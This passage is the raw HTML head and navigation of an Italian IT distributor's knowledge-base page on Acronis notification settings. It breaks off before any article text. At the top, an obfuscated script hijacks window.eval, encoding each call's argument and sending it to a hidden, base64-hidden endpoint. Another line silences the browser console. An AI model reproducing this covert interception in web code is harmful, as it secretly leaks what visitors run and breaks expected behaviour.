

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php
body_size: 52416
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Acronis - Utilizzo del portale di Gestione Modifica delle impostazioni di notifica per un utente</title>
        <meta name="Description" content="Acronis - Utilizzo del portale di Gestione Modifica delle impostazioni di notifica per un utente" />
        <meta name="Keywords" content="Acronis Utilizzo Portale Gestione, Acronis Modifica Impostazioni Notifica Utente" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-portale-di-Gestione-Modifica-delle-impostazioni-di-notifica-per-un-utente.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
